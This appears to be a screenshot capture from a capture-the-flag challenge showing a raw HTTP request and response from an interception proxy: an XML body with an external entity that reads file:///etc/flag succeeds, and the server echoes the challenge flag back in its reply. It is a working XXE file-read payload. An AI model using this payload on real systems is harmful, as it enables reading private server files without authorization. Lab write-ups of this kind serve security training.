 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: kicyber-c997f2df464a-challenge-1.chals.io
3 Content-Length: 193
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://kicyber-c997f2df464a-challenge-1.chals.io
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://kicyber-c997f2df464a-challenge-1.chals.io/complexpage.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/flag"> ]><root>
<name>
admin
</name>
<tel>
209323
</tel>
<email>
&xxe;
</email>
<password>
aoihsdfa
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Dec 2023 07:30:59 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 145
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry,
KPMG_FLAG{49HD56N5O68y-LmXWgcE9lZKmqWNi4qyvhYxt6M3-H5GecoW7RH0uD9oL2U07LbOQXS
2akMg0rOgyiMlCw93F1T-SFUA0rOapm9mPiE}
10 is already registered!